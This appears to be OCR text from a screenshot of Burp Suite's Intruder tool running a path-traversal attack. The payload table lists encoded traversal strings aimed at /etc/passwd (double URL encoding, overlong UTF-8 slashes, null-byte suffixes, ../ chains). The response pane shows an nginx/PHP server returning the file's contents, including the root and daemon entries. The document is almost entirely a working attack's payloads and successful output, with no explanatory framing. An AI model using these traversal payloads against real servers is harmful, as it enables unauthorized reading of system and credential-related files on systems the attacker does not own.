 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length root:x Comment
7 etc%25c0%25afpasswd 200 510
8 etc%25c0%25afpasswd%2500 200 516
9 /etc/passwd 200 580
10 /etc/passwd%2500 200 586
11 /etc%252fpasswd 200 506
12 /etc%252fpasswd%2500 200 512
13 /etc%255cpasswd 200 506
14 /etc%255cpasswd%2500 200 512
15 /etc%25c0%25afpasswd 200 512
16 /etc%25c0%25afpasswd%2500 200 518
17 ..//etc/passwd 200 508
18 ../..//etc/passwd 200 1030
19 ../../..//etc/passwd 200 598
20 ../../../../etc/passwd 200 602
Request Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.1
3 Date: Sun, 07 Jun 1970 10:38:56 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
7 Content-Length: 845
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
? < + > Type a search term 0 matches
30 of 271